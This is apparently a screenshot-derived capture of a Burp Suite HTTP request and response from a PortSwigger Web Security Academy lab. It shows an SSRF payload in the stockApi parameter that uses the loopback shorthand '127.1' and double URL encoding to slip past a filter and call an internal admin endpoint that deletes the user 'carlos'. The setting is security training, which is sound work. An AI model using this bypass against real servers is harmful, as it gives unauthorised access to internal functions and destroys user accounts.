 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a1b00c704a3ac54c0a290150006009f.web-security-academy.n
et
3 Cookie: session=HZZIK6ImEuAtpJ2XMTthtXYwunTKx2LI
4 Content-Length: 58
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1b00c704a3ac54c0a290150006009f.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1b00c704a3ac54c0a290150006009f.web-security-a
cademy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http://127.1/%25%36%31dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=G5DcjoLqDXlPSoRqye6GTZ39WyPqKjmc;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7